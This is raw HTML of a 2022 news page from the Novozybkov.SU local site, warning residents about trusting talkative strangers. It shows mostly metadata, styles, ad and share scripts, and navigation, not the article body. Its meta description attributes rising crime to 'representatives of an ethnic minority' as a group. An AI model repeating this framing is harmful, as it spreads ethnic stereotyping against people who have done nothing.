

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8-%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5-%D0%B4%D0%BE%D0%B2%D0%B5%D1%80/
body_size: 23013
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове попросили меньше доверять говорливым незнакомцам • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/" />
<link rel="shortlink" href="https://novozybkov.su/?p=138125" />
<meta name="description" content="В последнее время представители этнического меньшинства активизировали преступную деятельность. Успеху их деятельности во многом способствует излишняя…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове попросили меньше доверять говорливым незнакомцам" />
<meta property="og:description" content="В последнее время представители этнического меньшинства активизировали преступную деятельность. Успеху их деятельности во многом способствует излишняя доверчивость граждан…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2022-07-01T10:18:34+00:00" />
<meta property="article:modified_time" content="2022-07-01T10:21:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове попросили меньше доверять говорливым незнакомцам" />
<meta name="twitter:description" content="В последнее время представители этнического меньшинства активизировали преступную деятельность. Успеху их деятельности во многом способствует излишняя доверчивость граждан…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/","name":"В Новозыбкове попросили меньше доверять говорливым незнакомцам • Новозыбков.SU","description":"В последнее время представители этнического меньшинства активизировали преступную деятельность. Успеху их деятельности во многом способствует излишняя…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове попросили меньше доверять говорливым незнакомцам"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/"},"datePublished":"2022-07-01T10:18:34+00:00","dateModified":"2022-07-01T10:21:09+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.35ms meta | 1.26ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1101880953&#038;current-layout=single%7C%7Cpost%7C%7C138125' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=145796549&#038;current-layout=single%7C%7Cpost%7C%7C138125' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1587331681&#038;current-layout=single%7C%7Cpost%7C%7C138125' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=834698592&amp;current-layout=single%7C%7Cpost%7C%7C138125" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1220932324&amp;current-layout=single%7C%7Cpost%7C%7C138125" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове попросили меньше доверять говорливым незнакомцам&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-138125 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-138125 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
